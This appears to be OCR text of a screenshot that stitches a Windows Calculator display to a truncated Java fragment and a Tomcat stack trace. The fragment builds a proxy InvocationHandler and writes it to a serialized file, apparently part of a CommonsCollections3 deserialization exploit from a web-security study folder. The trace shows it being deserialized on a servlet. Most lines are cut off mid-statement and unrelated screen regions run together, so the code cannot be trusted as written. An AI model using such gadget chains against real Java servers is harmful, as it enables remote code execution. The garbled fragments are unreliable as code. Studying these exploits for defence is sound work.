 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
66 //创建第二个代理类的实例
67 InvocationHandler anotherInvocationHandler = (InvocationHandler) constructor.newInst
68
69
70 /* 写出序列化文件 */
71 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream(("test
72 outputStream.writeObject(anotherInvocationHandler);
73 outputStream.close();
74 }
75
76 @ public static void setFieldValue(final Object obj, final String fieldName, final Object
77 final Field field = getField(obj.getClass(), fieldName);
78 field.set(obj, value);
79 }
ssorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
Method.java:606)
ReadObject(ObjectStreamClass.java:1017)
rialData(ObjectInputStream.java:1893)
dinaryObject(ObjectInputStream.java:1798)
ject0(ObjectInputStream.java:1350)
ject(ObjectInputStream.java:370)
ava:14)
ervice(HttpServlet.java:681)
ervice(HttpServlet.java:764)
er.WsFilter.doFilter(WsFilter.java:52)
e of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.69</h3></body>
D:\gitRepo\webSecurity\deserilize\CommonsCollections3>